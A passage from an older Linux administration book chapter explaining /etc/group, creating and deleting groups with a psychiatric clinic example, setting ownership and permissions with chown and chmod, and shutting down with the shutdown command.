Next comes billing personnel. They generally don't need such personal and confidential data as clinical notes. Instead, they need the diagnosis, the procedures performed, and the dates on which those services were rendered. With this, they can demand payment from insurance companies.
Finally, administration personnel will need access to some billing information and all admission information.
To facilitate this, you might create your groups as depicted in Figure 4.7.

Here, everyone gets what they need, but some information is off-limits without a special request. This is the basic concept behind groups. The next section describes how to create groups and add users to them.
Creating a new group is simple. Group data is stored in /etc/group on non-shadowed systems. Let's look at /etc/group's structure now.
/etc/group's structure is similar to /etc/passwd's. For example:
root::0:
wheel::10:
bin::1:bin,daemon
daemon::2:bin,daemon
sys::3:bin,adm
adm::4:adm,daemon
tty::5:
disk::6:
lp::7:daemon,lp
mem::8:
kmem::9:
operator::11:
mail::12:mail
news::13:news
uucp::14:uucp
man::15:
games::20:
gopher::30:
dip::40:
ftp::50:
users::100:amd,marty,dnb,manny,moe,jack,jill,stacy,Nicole
nobody::65534:
amd::500:amd
marty::502:marty
dnb::503:dnb
manny::504:manny
moe::505:moe
jack::506:jack
jill::507:jill
stacy::508:stacy
Nicole::509:Nicole
The file consists of group records. Each line stores one record, and each record is broken into four colon-delimited fields:
Group name
Group password
Group ID (GID)
Group users
You'll notice that all regular human users have been placed in group users by default:
users::100:amd,marty,dnb,manny,moe,jack,jill,stacy,Nicole
To add a group, manually edit /etc/group and insert a new line defining your new group.
When you're assigning the GID, try adhering to the numbering scheme Linux has already established. In other words, it's quite reasonable to assign the new GID in sequence. Hence, if the last GID was 509, make the new GID 510.
Note
For now, don't concern yourself with the group password. Group passwords are rarely used anymore.
Using the psychiatric clinic example, you could add three new groups like this:
doctors::510:psych, med
patients::511:psych, med, billing
reports::512:billing, admins
Once you've created the groups, you must next designate file and directory owners. Although all group users will have identical access rights, you must assign the parties responsible for maintaining group files.
In keeping with the clinic example, you could assign user psych as the owner of group doctors (and of /clinic/clinical-data/). If so, you assign the owner and groups simultaneously using the chown command.
To assign a directory and its files to a particular group, use the chown command. As per the psychiatric clinic example, you would take it in three steps:
Create the directory (
/clinic/clinical-data).Set the owner and group simultaneously (here,
psychanddoctors).Set the permissions.
For example:
mkdir /clinic/clinical-data
cp somefiles* /clinic/clinical-data
chown -R psych:doctors /clinic/clinical-data
cd /clinic/clinical-data/
chmod 660 *
This sets psych as the owner of all files in /clinic/clinical-data/, gives psych and med read and write access, and shuts out the rest of the world.
You may be using Linux exclusively in graphical mode and may not yet be comfortable with command lines. No problem. Most mainstream Linux distributions, OpenLinux and Red Hat in particular, come with easy-to-use GUI utilities for setting permissions and ownership.
For example, Caldera OpenLinux includes a permissions editor in the Looking Glass desktop system. It is roughly equivalent to Windows NT's Favorites Properties Editor for enforcing security settings. Please see Figure 4.8.

As depicted in Figure 4.8, the Preferences Editor is straightforward. However, it enforces wide changes either on a chosen directory or on your default file creation method. If possible, you should cultivate the habit of setting permissions manually.
To remove a group, delete its entry in /etc/group.
Caution
When you delete a group, its GID goes with it. Normally, this isn't a problem because groups that you create are usually special groups, separate and distinct from users' primary or default groups. For instance, in the clinic example, you created an entirely new group with a new GID.
However, it doesn't always go down this way. Sometimes, the group you delete is also the primary or default group of one or more users. So, before you delete a group, jot down its GID. Afterwards, check /etc/passwd to ensure that none of your users have this as their primary group. If you do find a user that has the deleted group's GID as his default, change their primary group to a current, valid one.
With many operating systems, you needn't perform any special shutdown procedure. You can arbitrarily turn off your system at any time. Linux doesn't work this way. Instead, Linux needs time to close down open processes, write unsaved data to disk, and clean up. This next section addresses system shutdown.
To shut down your Linux system, use the shutdown command. shutdown is specifically designed to bring Linux down safely and securely. During this process, shutdown does the following:
Notifies other processes and users that shutdown is imminent.
Shuts down other processes still running.
Notifies root as each service is taken down.
Reboots the system, if you specify it.
shutdown supports various command line options. Table 4.7 summarizes these options and their purposes.
Table 4.8. Shutdown Command Line Options
| Option | Purpose |
|---|---|
-c | Use the –coption to cancel a previously scheduled shutdown. |
-h | Use the –hoption to force a full system halt after system shutdown. |
-k | Use the –k option to simulate a shutdown, and send shutdown messages to users, without actually shutting down. |
-r | Use the –roption to force a reboot after system shutdown. |
-t [seconds] | Use the –t option to set the time in seconds before shutdown actually performs its job (sending signals, shutting down processes, and so on). |
Your shutdown command line will consist of the shutdown command, options, and a time. For example, to immediately shut down and reboot your system, issue the following command:
# shutdown –r now
You can also more concretely express the time value in either minutes (shutdown –r +minutes) or by hour (shutdown –r 12:24).
Here, we've only touched on the most general administrative tasks. In particular, the adding and deleting of users in this chapter focused on generic Linux systems, including older systems, that did not have password shadowing installed. In Chapter 5, we'll examine password security in both shadowed and non-shadowed systems.